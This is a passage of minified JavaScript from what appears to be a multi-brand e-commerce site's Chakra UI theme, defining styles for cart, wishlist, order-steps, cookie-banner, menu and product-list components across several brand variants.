.chakra-checkbox__control":{background:"#F7F7F7"}}}},variants:{OK:{pageTitle:{fontFamily:"OK.primary",fontWeight:{base:"extrabold",md:"extrabold"},letterSpacing:"0.01em"},accordionButton:{letterSpacing:"normal",textTransform:"uppercase"},accordionButtonIcon:{color:"OK.secondary"},contentHeading:{fontFamily:"OK.primary"},modalContent:{fontFamily:"OK.primary",borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalHeading:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#000"},selectField:{borderRadius:0}},PT:{pageTitle:{fontFamily:"PT.primary",fontWeight:{base:"semibold",md:"semibold"},letterSpacing:"normal",textTransform:"none"},accordionButton:{fontWeight:"semibold",letterSpacing:"normal"},accordionButtonIcon:{color:"PT.primary"},contentHeading:{fontFamily:"PT.primary"},modalContent:{fontFamily:"PT.primary",borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalHeading:{fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#101111"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}}},LC:{pageTitle:{fontFamily:"LC.primary"},accordionButtonIcon:{color:"LC.primary"},contentHeading:{fontFamily:"LC.primary"},modalContent:{fontFamily:"LC.primary",borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalHeading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal"},modalCloseBtn:{color:"#f14345"},selectField:{borderRadius:0}}},parts:["pageHeader","pageTitle","pageSubTitle","tabList","tab","accordionItem","accordionButtonIcon","accordionButtonIcon","panalContent","contentHeading","content","modalContent","modalHeading","modalBody","modalCloseBtn","checkBox","selectField"]},MyAccountWishlist:{baseStyle:{contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},addAllToBag:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",textDecoration:"underline",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent",textDecoration:"none"},_active:{backgroundColor:"transparent",textDecoration:"none"},_focus:{backgroundColor:"transparent",textDecoration:"none"}}},variants:{OK:{contentHeading:{fontFamily:"OK.primary"},addAllToBag:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"}},PT:{contentHeading:{fontFamily:"PT.primary"},addAllToBag:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"}},LC:{contentHeading:{fontFamily:"LC.primary"},addAllToBag:{fontFamily:"Supreme",letterSpacing:"0.12px"}}},parts:["contentHeading","tileContainer","addAllToBag","CUM","OK","PT","LC"]},WishlistProductTile:{baseStyle:e=>({container:{position:"relative"},imageWrap:{position:"relative"},trashIcon:{display:"flex",justifyContent:"center",position:"absolute",variant:"unstyled",top:2,right:2,zIndex:2,borderRadius:"50%",backgroundColor:"white",height:{base:9,md:11},minWidth:{base:9,md:11}},imageWrapper:{position:"relative"},image:{ratio:{base:.8},paddingBottom:"0"},hoverImage:{ratio:.8,paddingBottom:0,zIndex:1,position:"absolute",top:0,left:0,width:"100%",height:"100%"},productContent:{padding:"8px",paddingBottom:"0",paddingTop:"0",minHeight:{base:"60px",md:"85px"},marginTop:{base:"16px",lg:"20px"}},price:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#A1A8AD",marginLeft:"8px"},attribute:{fontWeight:600,fontSize:{base:"12px",md:"14px"},lineHeight:"19px",color:"#101111"},title:{fontSize:"14px",lineHeight:"19px",marginBottom:"4px"},inStockDate:{color:"#4F8F59",fontSize:{base:"8px",lg:"12px"},fontWeight:"semibold",fontStyle:"normal",lineHeight:{base:"10px",lg:"14px"},textAlign:"center"},rating:{marginTop:"10px",display:"flex",alignItems:"center"},ratingCount:{color:"#A6A7A6",fontSize:"12px",fontWeight:400,marginLeft:"8px",display:"inline-block",lineHeight:"16px"},variations:{},content:{textDecoration:"none",_hover:{textDecoration:"none"}},quickView:{backgroundColor:"rgba(255,255,255,0.9)",borderRadius:"4px",maxHeight:"230px",width:"100%",py:"12px",px:"4px"},quickViewSizes:{maxHeight:"155px",overflow:"auto",px:"8px"},quickViewBtnWrap:{mt:"8px",px:"8px"},sizesWrap:{gap:"4px",alignItems:"flex-start",flexWrap:"wrap",columns:{base:2,md:4,lg:4,xl:4}},quickViewWrap:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",display:{base:"none",md:"block"},overflow:"hidden",zIndex:2},swatch:{},promotion:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},sale:{fontSize:{base:"10px",md:"12px"},fontWeight:700,marginTop:"8px",color:"#4F8F59",width:"100%",textTransform:"uppercase",letterSpacing:"0.56px"},labels:{padding:"8px",position:"absolute",bottom:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"}}),variants:{CUM:e=>({title:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",fontSize:{base:"12px",md:"14px"}},attribute:{textTransform:"uppercase"},quickView:{borderRadius:"4px"},promotion:{color:"#4F8F59",fontFamily:"CUM.primary"},sale:{color:"#4F8F59",fontFamily:"CUM.primary"}}),OK:{title:{fontWeight:700,letterSpacing:"0.56px",color:"#101111",fontSize:"14px"},attribute:{fontWeight:600,color:"#101111",fontSize:"14px"},price:{fontWeight:600,color:"#101111",fontSize:"14px"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},promotion:{color:"#4F8F59",fontWeight:600,fontSize:"12px"},sale:{color:"#94080A",fontWeight:600,fontSize:"12px"}},PT:{title:{fontWeight:400,fontSize:"14px",color:"#101111"},attribute:{fontWeight:700,fontSize:"12px",color:"#101111"},price:{fontWeight:700,fontSize:"12px",color:"#101111"},pricePrevious:{color:"#A6A7A6",fontSize:"12px"},trashIcon:{backgroundColor:"transparent"},quickView:{borderRadius:"0",backgroundColor:"white",padding:{base:"12px",md:"16px"}},quickViewWrap:{padding:0},promotion:{color:"#6E8C75",fontWeight:600,fontFamily:"PT.primary"},label:{padding:"4px",letterSpacing:"normal"},sale:{color:"#BE6A6B",fontWeight:600,fontFamily:"PT.primary"}},LC:{title:{textTransform:"none",fontWeight:400,letterSpacing:"0.56px",fontSize:{base:"12px",md:"14px"},color:"#595D5F",fontFamily:"LC.primary"},attribute:{color:"#101111",fontWeight:400},price:{color:"#101111",fontWeight:400},pricePrevious:{color:"#C7D0D0",fontWeight:500},quickView:{borderRadius:"0"},quickViewWrap:{padding:0},sizesWrap:{columns:{base:2,md:3,lg:4}},promotion:{color:"#10CD89"},label:{padding:"6px 10px",lineHeight:"1.2"},sale:{color:"#F14345"}}},parts:["container","imageWrapper","image","attribute","price","title","inStockDate","rating","variations","quickView","quickViewWrap","swatch","sizesWrap"]},OrderSteps:{baseStyle:{heading:{color:"CUM.primary",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"21px",md:"24px"},letterSpacing:{base:"-0.38px",md:"-0.44px"},textAlign:"center"},statusSteps:{display:"flex",flexWrap:"wrap",alignItems:"stretch",justifyContent:"space-around",gap:{base:2,md:4,lg:8},paddingX:3,marginBottom:8,maxWidth:{base:"100%",md:"75%"}},statusStep:{spacing:3,paddingX:{base:2,md:4,lg:9},alignItems:"center"},stepImage:{display:"flex",alignItems:"center",justifyContent:"center",background:"#ededed",borderRadius:"50%",height:"75px",width:"75px",position:"relative"},stepNumber:{fontSize:"12px",textAlign:"center",position:"absolute",top:"3px",left:"1px",height:"20px",width:"20px",borderWidth:"1px",borderStyle:"solid",borderRadius:"50%"},stepTitle:{fontSize:"12px",fontWeight:"bold"}},variants:{OK:{heading:{color:"black",fontFamily:"Montserrat",letterSpacing:{base:"normal",md:"normal"}}},PT:{heading:{color:"black",fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}}},LC:{heading:{color:"LC.primary",fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"}}}},parts:["heading","statusSteps","statusStep","stepImage","stepNumber","stepTitle"]},Cart:{baseStyle:{pageTitle:{fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"extrabold",lineHeight:"120%",letterSpacing:"-0.02em",textTransform:"uppercase",color:"#101111",marginBottom:4},productCard:{alignItems:"flex-start",backgroundColor:"white",py:[4,4,6,6],borderTop:"1px solid",borderColor:"#E1E3E4"},CartItemTitle:{fontSize:"16px",fontWeight:"extrabold",lineHeight:"19px",letterSpacing:"-0.02em",color:"#101111"},CartItemPrice:{fontSize:{base:"14px",md:"16px"},fontWeight:"extrabold",lineHeight:{base:"22px",md:"19px"},letterSpacing:{base:0,md:"-0.02em"},color:"#101111"},CartItemAttributes:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#595D5F"},shippingCardTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},shippingCardText:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:0,color:"#101111"},orderSummaryCard:{color:"#101111",borderStyle:"solid",borderColor:"#E1E3E4",padding:{base:"24px 16px",lg:"24px","2xl":"24px 40px 30px"}},orderSummaryTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",md:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"-0.02em",textTransform:"uppercase"},orderSummaryText:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:0,color:"#101111"},orderSummaryTextBold:{fontSize:"14px",fontWeight:"semibold",lineHeight:"22px",letterSpacing:0,color:"#101111"},headingMessage:{fontSize:"14px",width:"100%",fontWeight:"normal",gap:"5px",flexDirection:"column",display:"flex",alignItems:"flex-start",justifyContent:"center"},promoCode:{padding:4,paddingLeft:1,background:"#F6F6F7",border:"1px solid",borderColor:"#E1E3E4",borderRadius:"base"},promoCodeSX:{"input[aria-invalid=true]":{border:"none",boxShadow:"none"},"input[data-invalid]":{border:"none",boxShadow:"none"},"#code-feedback":{display:"none"}},promoCodeTitle:{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},promoCodeInputField:{fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",color:"#101111",height:"28px",border:"none",_placeholder:{color:"#595D5F",textTransform:"uppercase"}},promoCodeInputLabel:{display:"none"},promoCodeApplyBtn:{fontSize:"12px",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.06em",minWidth:"58px"},paymentLogosTitle:{fontSize:"14px",fontWeight:"normal",lineHeight:"22px",letterSpacing:"0em",color:"#595D5F",textAlign:"center"},recommendedProducts:{borderTop:"1px solid",borderColor:"#E1E3E4",paddingTop:{base:6,lg:"60px"}},recommendedProductsTitle:{fontFamily:"CUM.primary",fontSize:{base:"16px",lg:"18px"},fontWeight:"extrabold",lineHeight:{base:"19px",lg:"22px"},letterSpacing:"-0.02em",color:"#101111",textTransform:"uppercase"},voucherContainer:{color:"#101111",marginTop:4,border:"1px solid #E1E3E4",padding:{base:"24px 16px","2xl":"40px"},borderRadius:"base"},voucherTitle:{fontSize:"14px",fontWeight:"bold",lineHeight:"17px",letterSpacing:"0.02em",color:"#101111",textTransform:"uppercase"},voucherContent:{fontSize:"12px",fontWeight:"normal",lineHeight:"19px",letterSpacing:"0em",color:"#5B5C5C"},voucherContentBold:{fontSize:"12px",fontWeight:"semibold",lineHeight:"19px",letterSpacing:"0em",color:"#101111"},giftWrappingHeading:{fontSize:"14px",fontFamily:"CUM.primary",fontWeight:700,letterSpacing:"0.56px",textTransform:"uppercase"},giftWrappingItem:{borderRadius:"4px",border:"1px solid #E1E3E4"},giftWrappingText:{fontFamily:"CUM.primary",color:"#101111",fontSize:"14px"}},variants:{OK:{shippingBannerTitle:{fontFamily:"OK.primary"},orderSummaryTitle:{fontFamily:"OK.primary"},promoCodeTitle:{fontFamily:"OK.primary"},recommendedProductsTitle:{fontFamily:"OK.primary"},giftWrappingHeading:{fontFamily:"OK.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"OK.primary"}},PT:{pageTitle:{fontSize:{base:"16px",md:"16px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"19px",letterSpacing:"0.1em",textTransform:"uppercase",color:"#101111"},shippingBannerTitle:{fontFamily:"PT.primary",fontWeight:"bold"},orderSummaryCard:{borderColor:"#E3E3E3"},orderSummaryTitle:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},orderSummaryTextBold:{fontWeight:"bold"},promoCodeTitle:{fontFamily:"PT.primary",letterSpacing:"0.06em"},promoCodeInputField:{_placeholder:{color:"#5B5C5C"}},promoCodeApplyBtn:{fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"0em",minWidth:"58px"},recommendedProductsTitle:{fontFamily:"PT.primary"},voucherContainer:{border:"1px solid #E3E3E3",borderRadius:"none"},voucherTitle:{letterSpacing:"0.06em",textTransform:"uppercase"},giftWrappingHeading:{fontFamily:"PT.primary"},giftWrappingText:{fontFamily:"PT.primary"}},LC:{shippingBannerTitle:{fontFamily:"LC.primary"},orderSummaryTitle:{fontFamily:"LC.primary"},promoCodeTitle:{fontFamily:"LC.primary"},recommendedProductsTitle:{fontFamily:"LC.primary"},giftWrappingHeading:{fontFamily:"LC.primary"},giftWrappingItem:{borderRadius:"0"},giftWrappingText:{fontFamily:"LC.primary"}}},parts:["pageTitle","productCard","CartItemTitle","CartItemPrice","CartItemAttributes","shippingBannerTitle","shippingBannerText","orderSummaryCard","orderSummaryTitle","promoCodeTitle","CUM","OK","PT","LC"]},CookiesBanner:{parts:["container","heading","content","button","homeIndicator"],baseStyle:{container:{color:"#fff",paddingTop:{base:"24px"},background:"rgba(16, 17, 17, 0.85)",backdropFilter:"blur(10px)",paddingX:{base:"16px",xm:"24px"},borderTopRadius:{base:"12px",xm:"base"},borderBottomRadius:{xm:"base"},maxWidth:{base:"480px"},position:"fixed",bottom:{base:0,xm:"32px"},left:{base:0,xm:"32px"},zIndex:"banner"},heading:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",fontSize:{base:"19px",xm:"22px"},fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"-0.38px",xm:"-0.44px"},marginBottom:"12px"},content:{fontFamily:"Roboto, Arial, Helvetica, sans-serif",color:"#E1E3E4",fontSize:{base:"14px",xm:"18px"},lineHeight:"1.6",marginBottom:"24px"},button:{fontSize:"14px",lineHeight:"1.4",letterSpacing:"0.84px",marginBottom:{base:"24px"},minWidth:{base:"full",xm:"180px"}},homeIndicator:{display:{base:"block",xm:"none"},width:"148px",height:"5px",background:"#FFF",borderRadius:"64px",marginBottom:{base:"10px"},marginX:"auto"}},variants:{OK:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Montserrat",lineHeight:"1.4",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Asap",color:"#E3E3E3",fontSize:{base:"14px",xm:"14px"}},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"0.16px"}},PT:{container:{paddingX:{base:"12px",xm:"24px"}},heading:{fontFamily:"Mulish",fontSize:{base:"18px",xm:"22px"},lineHeight:{base:"1.6",xm:"1.2"},letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Mulish",color:"#FFF",fontSize:{base:"14px",xm:"16px"},lineHeight:"1.6"},button:{fontSize:"16px",lineHeight:"1.3",letterSpacing:"normal"},homeIndicator:{background:"rgba(255, 255, 255, 0.37)"}},LC:{container:{borderRadius:{base:"0px",xm:"0px"}},heading:{fontFamily:"Supreme",letterSpacing:{base:"normal",xm:"normal"}},content:{fontFamily:"Supreme",fontSize:"16px"},button:{fontSize:"16px",lineHeight:"1.25",letterSpacing:"normal",minWidth:{base:"100%",xm:"186px"},minHeight:"56px"}}},defaultProps:{}},Footer:$,CheckoutFooter:K,LinksList:{parts:["CUM","OK","PT","LC","container","list","listItem","listItemSx","heading","sites"],baseStyle:{container:{color:"white"},list:{spacing:"8px",lineHeight:"19px"},heading:{},headingLink:{display:"inline-flex"},CUM:{},OK:{},PT:{list:{spacing:"16px",lineHeight:"16px"}},LC:{}},variants:{vertical:{},horizontal:{listItem:{borderLeft:"1px solid",paddingLeft:2},listItemSx:{"&:first-of-type":{borderLeft:0,paddingLeft:0}}}},defaultProps:{variant:"vertical"}},ListMenu:R,DrawerMenu:{baseStyle:{container:{},welcome:{fontSize:"14px",fontWeight:400},actionsItemIcon:{width:5,height:5,marginRight:"12px"},drawerHeader:{borderBottom:"1px",borderBottomStyle:"solid",borderColor:"#E3E3E3",boxShadow:"none",minHeight:"48px",backgroundColor:"#F6F6F7",py:"8px",paddingLeft:"16px",paddingRight:"4px",alignItems:"center",display:"flex",justifyContent:"space-between"},drawerNav:{backgroundColor:"#FFF",flex:"1"},socialsItem:{textAlign:"center",paddingLeft:"16px",paddingLeft:"16px"},actions:{marginTop:"-1px",borderTop:"5px solid #F6F6F7",backgroundColor:"#FAFAFB",paddingTop:"16px",paddingBottom:"20px",zIndex:"1",maxWidth:"100%"},actionsItem:{color:"#101111",padding:"8px",paddingLeft:"16px",paddingRight:"20px",display:"flex",minHeight:"52px",alignItems:"center",textTransform:"none",justifyContent:"space-between",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:400},localeSelector:{paddingTop:1,paddingBottom:1},signout:{fontSize:"16px",color:"#101111",fontWeight:400,textDecoration:"underline",_focus:{boxShadow:"none"}},closeIcon:{color:"black",fontSize:"18px",width:"30px",height:"30px",position:"relative",top:"4px",right:0},contentBlock:{width:"100%",padding:"16px"},headerRewards:{background:"#fff",marginTop:"4px",borderTop:"2px solid #ffc33a",padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"16px",fontWeight:600},headerRewardsTextSpan:{textDecoration:"underline"}},variants:{CUM:{closeIcon:{},actionsItem:{fontFamily:"Inter"}},OK:{closeIcon:{},actionsItem:{fontFamily:"Asap"},actions:{backgroundColor:"#FFFFFF"}},PT:{closeIcon:{},actionsItem:{fontFamily:"Mulish"},actions:{backgroundColor:"#FFFFFF"},contentBlock:{padding:0}},LC:{actionsItem:{fontFamily:"Supreme"}}},parts:["actions","actionsItem","container","icon","localeSelector","socials","socialsItem","signout","closeIcon","drawerHeader","welcome","contentBlock"]},NestedAccordion:{baseStyle:{container:{},nestedAccordion:{},accordionItem:{border:0},accordionItemSubItems:{marginLeft:"0",marginRight:"0",_first:{marginTop:"12px"}},accordionButton:{color:"#10111",padding:"8px",marginLeft:"4%",marginRight:"4%",paddingLeft:"0",paddingRight:"0",display:"flex",height:"68px",fontSize:"14px",alignItems:"center",justifyContent:"space-between",height:"68px",position:"relative",width:"92%",_hover:{textDecoration:"none"}},accordionButtonInnerLink:{flex:1,marginRight:"16px",padding:"16px 16px 16px 0",pointerEvents:"all"},accordionButtonCategoryImage:{maxWidth:"28px",maxHeight:"28px",width:"auto",height:"28px"},accordionButtonLink:{textTransform:"none",fontSize:"16px",fontWeight:400,marginLeft:"4%",marginRight:"4%",color:"#595D5F",minHeight:"45px",paddingLeft:"8px",borderBottom:"none",width:"92%",_hover:{textDecoration:"none",color:"#10111"}},accordionButtonIcon:{color:"#10111"},expanded:{backgroundColor:"#FAFAFB",justifyContent:"flex-end",flexDirection:"row-reverse",paddingLeft:"16px",width:"100%",marginLeft:"-2%",marginRight:"-2%",_after:{width:"100%",right:"0"}},panel:{padding:0},panelImages:{display:"flex",alignItems:"flex-start",flexWrap:"wrap",gap:"16px"},panelImage:{width:"45%"}},variants:{CUM:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Inter",color:"#595D5F",fontSize:"16px",fontWeight:400}},OK:{accordionButton:{fontFamily:"Asap",textTransform:"uppercase",fontSize:"16px",color:"#101111",fontWeight:700,letterSpacing:"0.01em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Asap",color:"#5B5C5C"}},PT:{accordionButton:{fontFamily:"Mulish",textTransform:"none",fontSize:"16px",color:"#101111",fontWeight:600,letterSpacing:"0.06em"},accordionButtonIcon:{},accordionButtonLink:{fontFamily:"Mulish",color:"#818281",fontSize:"16px",fontWeight:400}},LC:{accordionButton:{fontFamily:"Inter",textTransform:"uppercase",fontSize:"14px",color:"#101111",fontWeight:"700",letterSpacing:"0.06em"},accordionButtonLink:{},accordionButtonIcon:{}}},parts:["container","nestedAccordion","accordionButton","accordionButtonIcon","accordionButtonLink","expanded","panel","panelImages","panelImage"]},LocaleSelector:{baseStyle:{accordion:{},container:{},selectedButtonIcon:{color:"grey"},selectedButton:{paddingLeft:0},selectedText:{flex:"1",textAlign:"left",paddingLeft:2},selectedIcon:{color:"red.1000"},optionButton:{paddingLeft:2},optionText:{paddingLeft:2,paddingRight:4,textAlign:"left"}},parts:["accordion","container","selectedButton","selectedText","optionButton","optionText"]},OfflineBanner:{baseStyle:{container:{paddingTop:4,paddingBottom:4,paddingLeft:[4,4,6,6,8],paddingRight:[4,4,6,6,8]},icon:{height:5,width:5},message:{paddingLeft:2,fontWeight:700}},parts:["container","icon","message"]},SocialIcons:{baseStyle:e=>({container:{flex:1,gap:"10px","chakra-button":{backgroundColor:"blue"}},icon:{width:`${["CUM","LC"].includes(e.site)?"30px":5}`,height:`${["CUM","LC"].includes(e.site)?"30px":5}`},item:{textAlign:"center",paddingRight:"2px",minWidth:"auto",height:"auto",_focus:{boxShadow:"none"}}}),variants:{"flex-start":{container:{justifyContent:"flex-start"},item:{flex:0}},"flex-end":{container:{justifyContent:"flex-end"},item:{flex:0}},"space-between":{container:{justifyContent:"space-between"},item:{flex:0}},flex:{container:{justifyContent:"center"},item:{flex:1}}},parts:["container","item","icon"],defaultProps:{variant:"flex-start"}},Pagination:{baseStyle:{button:{color:"black"},container:{},text:{whiteSpace:"nowrap",paddingLeft:4,paddingRight:4,paddingTop:2,paddingBottom:2}},parts:["button","container","text"]},ProductList:{baseStyle:{container:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},tileContainer:{width:"full",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px"},refinementBar:{display:{base:"flex"},direction:"row",justify:{base:"space-between",md:"space-between"},align:"center",width:"full",paddingY:{base:3,md:3},borderTop:"1px solid #E1E3E4",backgroundColor:"rgba(255,255,255,0.9)",position:{base:"sticky",md:"sticky"},zIndex:{base:"99",sm:"1017"},transition:".3s"},refinementBarTitle:{fontFamily:"Inter",color:"#595D5F",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Inter",color:"#101111",size:"xs",lineHeight:"1.6",paddingY:2,paddingX:3,minHeight:"31px",backgroundColor:"#F6F6F7",_hover:{backgroundColor:"gray.100"},_active:{backgroundColor:"gray.100"},_focus:{backgroundColor:"gray.100"}},refinementBarBtn:{fontFamily:"Inter",display:"inline-flex",color:"#101111",fontSize:"xs",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.24px",textTransform:"uppercase",minWidth:"auto",height:"auto",minHeight:"36px",paddingY:"8px",paddingX:"0px",backgroundColor:"transparent",_hover:{backgroundColor:"transparent"},_active:{backgroundColor:"transparent"},_focus:{backgroundColor:"transparent"}},refinementBarFilterCount:{fontFamily:"Inter",display:"flex",justifyContent:"center",alignItems:"center",color:"#FFF",fontSize:"8px",fontWeight:"bold",lineHeight:"6px",letterSpacing:"0.08px",textTransform:"uppercase",minWidth:"12px",minHeight:"12px",padding:"3px",marginLeft:"5px",borderRadius:"50%",backgroundColor:"#101111"},drawerHeading:{flex:1,color:"#101111",fontFamily:"Inter",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"14px",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"uppercase"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}},drawerAccordionButton:{flex:"1",color:"#101111",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},linkRefinement:{color:"#595D5F",fontFamily:"Inter",fontSize:"14px",fontStyle:"normal",fontWeight:"400",lineHeight:"22px"},titleMostPopular:{textAlign:{base:"left",md:"center"},fontSize:{base:"23px",md:"28px"},marginBottom:{base:"32px",md:"40px"},fontFamily:"Inter",fontWeight:900},marketingSlot:{height:"100%",display:"flex",flexDirection:"column",justifyContent:"stretch",alignItems:"stretch"},marketingSlotImg:{ratio:{base:.8,md:.68,lg:.72,xl:.715},flex:1},marketingSlotImgStandard:{ratio:{base:.8}},marketingSlotText:{textTransform:"uppercase",fontWeight:800,letterSpacing:"0.56px",color:"#101111",marginTop:{base:"16px",lg:"20px"},fontSize:{base:"12px",md:"14px"},minHeight:{base:"40px",md:"85px"}}},variants:{OK:{refinementBar:{borderTop:"1px solid #DCD2C7",paddingY:{base:3,md:3}},refinementBarTitle:{fontFamily:"Asap",color:"#5B5C5C",fontSize:"xs",lineHeight:"14px",letterSpacing:"0.12px",textTransform:"uppercase"},refinementBarPill:{fontFamily:"Asap"},refinementBarBtn:{fontFamily:"Asap",lineHeight:"14px",fontWeight:"semibold",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Asap"},drawerHeading:{fontFamily:"Montserrat",fontWeight:"bold",letterSpacing:{base:"normal",md:"normal"}},drawerAccordionButton:{fontFamily:"Asap",fontWeight:"semibold",letterSpacing:"normal",textTransform:"none"},linkRefinement:{fontFamily:"Asap",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Montserrat",fontWeight:800},marketingSlotText:{fontWeight:700,fontSize:{base:"14px",md:"14px"}}},PT:{tileContainer:{paddingLeft:"0px",paddingRight:"0px"},refinementBar:{borderTop:"1px solid #E3E3E3",paddingY:{base:3,md:3},paddingLeft:"16px",paddingRight:"16px"},refinementBarTitle:{fontFamily:"Mulish",color:"#5B5C5C",fontSize:"xs",paddingY:"10px",lineHeight:"19px",textTransform:"none"},refinementBarBtn:{fontFamily:"Mulish",fontWeight:"semibold",lineHeight:"14px",letterSpacing:"0.72px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Mulish",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"21px"},letterSpacing:{base:"1.6px",md:"1.8px"}},drawerAccordionButton:{fontFamily:"Mulish",letterSpacing:"0.84px"},linkRefinement:{fontFamily:"Mulish",color:"#5B5C5C"},titleMostPopular:{fontFamily:"Mulish",fontWeight:700,letterSpacing:"2.2px",textTransform:"uppercase",fontSize:{base:"18px",md:"22px"},marginBottom:{base:"24px",md:"24px"}},marketingSlot:{marginBottom:"16px"},marketingSlotText:{fontWeight:400,textTransform:"none",fontSize:{base:"14px",md:"14px"}}},LC:{refinementBarTitle:{fontFamily:"Supreme",lineHeight:"14px",letterSpacing:"0.12px"},refinementBarPill:{fontFamily:"Supreme",fontWeight:"600"},refinementBarBtn:{fontFamily:"Supreme",letterSpacing:"0.12px"},refinementBarFilterCount:{fontFamily:"Supreme"},drawerHeading:{fontFamily:"Supreme",fontSize:{base:"22px",md:"22px"},fontWeight:"bold",lineHeight:"26px",letterSpacing:{base:"normal",md:"normal"},textTransform:"uppercase"},drawerAccordionButton:{fontFamily:"Supreme",letterSpacing:"0.14px"},linkRefinement:{fontFamily:"Supreme"},marketingSlotText:{textTransform:"none",fontWeight:400,color:"#595D5F"}}},parts:["refinementBar","refinementBarTitle","refinementBarPill","refinementBarBtn","refinementBarFilterCount","drawerHeading","drawerCloseIc